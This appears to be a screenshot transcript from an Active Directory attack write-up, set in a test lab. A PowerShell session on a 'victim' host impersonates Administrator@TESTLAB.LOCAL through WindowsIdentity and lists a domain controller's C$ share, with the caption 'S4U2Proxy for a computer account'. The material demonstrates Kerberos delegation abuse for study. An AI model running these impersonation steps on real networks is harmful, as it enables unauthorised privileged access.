 PS C:\Users\victim\Desktop> $Null = [Reflection.Assembly]::LoadWithPartialName('
System.IdentityModel')
PS C:\Users\victim\Desktop> $Ident = New-Object System.Security.Principal.Window
sIdentity @('Administrator@TESTLAB.LOCAL')
PS C:\Users\victim\Desktop> $Context = $Ident.Impersonate()
PS C:\Users\victim\Desktop> ls \\PRIMARY.TESTLAB.LOCAL\C$
Directory: \\PRIMARY.TESTLAB.LOCAL\C$
Mode LastWriteTime Length Name
---- ------------- ------ ----
d---- 7/26/2012 12:44 AM PerfLogs
d-r-- 8/9/2016 10:54 AM Program Files
d---- 7/26/2012 1:04 AM Program Files (x86)
d---- 12/13/2016 4:22 PM Shares
d---- 12/2/2016 11:35 AM Temp
d-r-- 10/24/2016 7:53 AM Users
d---- 10/7/2016 4:07 PM Windows
S4U2Proxy for a computer account